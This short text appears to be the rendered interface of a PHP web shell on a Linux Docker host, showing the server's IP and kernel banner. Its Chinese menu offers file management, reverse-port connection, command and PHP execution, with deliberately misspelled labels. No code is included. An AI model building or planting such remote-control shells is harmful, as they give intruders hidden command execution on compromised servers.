 172.16.238.11 - Linux 9c8cdb8d9900 4.9.49-moby #1 SMP Fri Dec 8 13:40:02 UTC 2017 x86_64
文贱管理 反谈端口 执行密令 执行PHP 系统信息
信息回显
phpinfo();
执行
回显窗口
以HTML运行以上代码